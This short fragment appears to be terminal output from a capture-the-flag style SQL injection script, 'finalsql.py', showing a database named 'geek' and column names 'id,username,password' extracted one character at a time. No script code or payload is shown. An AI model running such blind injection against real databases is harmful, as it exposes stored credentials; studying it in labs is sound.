 ❯ ./finalsql.py
数据库名： geek
字段内容为：
i
id
id,
id,u
id,us
id,use
id,user
id,usern
id,userna
id,usernam
id,username
id,username,
id,username,p
id,username,pa
id,username,pas
id,username,pass
id,username,passw
id,username,passwo
id,username,passwor
id,username,password